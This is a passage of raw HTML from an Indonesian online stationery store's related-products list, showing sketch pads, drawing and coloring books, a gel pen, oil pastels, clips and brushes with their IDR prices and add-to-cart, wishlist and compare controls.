}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Pad&#x20;PAD-1002&#x20;&#x28;A3&#x29;&#x20;Buku&#x20;Gambar&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/joyko-sketch-pad-pad-1002-a3.html">Joyko Sketch Pad PAD-1002 (A3) Buku Gambar Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1629" data-price-box="product-id-1629">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1629"  data-price-amount="52900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1629" name="related_products[]" value="1629" /><label class="label" for="related-checkbox1629"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1629,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1629","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1989" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/gc-buku-mewarnai.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1989"><span class="product-image-wrapper"><!--mf_product_label_comment_1989--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-educoloringbook-1_qwgahut3mkaxbyna.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1989 {
    width: 152px;
}
.product-image-container-1989 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Mewarnai&#x20;16&#x20;Halaman&#x20;8&#x20;tema" href="https://www.atkstationerykantor.co.id/gc-buku-mewarnai.html">Buku Mewarnai 16 Halaman 8 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1989" data-price-box="product-id-1989">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1989"  data-price-amount="7150" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.150,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1989" name="related_products[]" value="1989" /><label class="label" for="related-checkbox1989"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1989,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1989","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_259" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-a4-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-259"><span class="product-image-wrapper"><!--mf_product_label_comment_259--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a4_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-259 {
    width: 152px;
}
.product-image-container-259 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A4&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-a4-10-lbr.html">Bintang Obor Buku Gambar A4 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="259" data-price-box="product-id-259">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-259"  data-price-amount="3550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.550,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-259"  data-price-amount="4200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox259" name="related_products[]" value="259" /><label class="label" for="related-checkbox259"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":259,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"259","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.atkstationerykantor.co.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":2133,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2133","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_261" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-sedang-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-261"><span class="product-image-wrapper"><!--mf_product_label_comment_261--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_sedang_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sedang&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-261 {
    width: 152px;
}
.product-image-container-261 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sedang&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.atkstationerykantor.co.id/bintang-obor-buku-gambar-sedang-10-lbr.html">Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="261" data-price-box="product-id-261">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-261"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-261"  data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox261" name="related_products[]" value="261" /><label class="label" for="related-checkbox261"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":261,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"261","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_419" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-black-sketch-pad-pad-3001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-419"><span class="product-image-wrapper"><!--mf_product_label_comment_419--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_68nt3cgi7qnevbde.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Gambar&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-419 {
    width: 152px;
}
.product-image-container-419 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Black&#x20;Sketch&#x20;Pad&#x20;PAD-3001&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Hitam" href="https://www.atkstationerykantor.co.id/joyko-black-sketch-pad-pad-3001.html">Joyko Black Sketch Pad PAD-3001 Buku Gambar Sketsa Hitam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="419" data-price-box="product-id-419">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-419"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox419" name="related_products[]" value="419" /><label class="label" for="related-checkbox419"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":419,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"419","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_894" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gel-pen-gp-190-pino.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-894"><span class="product-image-wrapper"><!--mf_product_label_comment_894--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-190-pino-sku-jk-gp190_ays3ibk8tdew64jk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-190&#x20;Pino&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-894 {
    width: 152px;
}
.product-image-container-894 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-190&#x20;Pino" href="https://www.atkstationerykantor.co.id/joyko-gel-pen-gp-190-pino.html">Joyko Gel Pen GP-190 Pino</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="894" data-price-box="product-id-894">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-894"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox894" name="related_products[]" value="894" /><label class="label" for="related-checkbox894"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":894,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"894","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.atkstationerykantor.co.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1812,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1812","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1709" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-trigonal-clip-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1709"><span class="product-image-wrapper"><!--mf_product_label_comment_1709--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-trigonal-clip-no-3-sku-jk-clip3_rnk6r7ydynrqzwe2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;3&#x20;Klip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1709 {
    width: 152px;
}
.product-image-container-1709 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Trigonal&#x20;Clip&#x20;No.&#x20;3&#x20;Klip&#x20;Kertas" href="https://www.atkstationerykantor.co.id/joyko-trigonal-clip-no-3.html">Joyko Trigonal Clip No. 3 Klip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1709" data-price-box="product-id-1709">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1709"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1709" name="related_products[]" value="1709" /><label class="label" for="related-checkbox1709"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1709,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1709","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_447" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-brush-br-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-447"><span class="product-image-wrapper"><!--mf_product_label_comment_447--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-br-3-sku-jk-br3_c0zn1fpa4d2o6s31.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Brush&#x20;BR-3&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-447 {
    width: 152px;
}
.product-image-container-447 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-3&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.atkstationerykantor.co.id/joyko-brush-br-3.html">Joyko Brush BR-3 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="447" data-price-box="product-id-447">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-447"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox447" name="related_products[]" value="447" /><label class="label" for="related-checkbox447"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":447,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"447","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_578" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-tape-ct-523.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-578"><span class="product-image-wrapper"><!--mf_product_label_comment_578--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-tape-ct-523-sku-jk-ct523_io1jpndpyujuorzi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 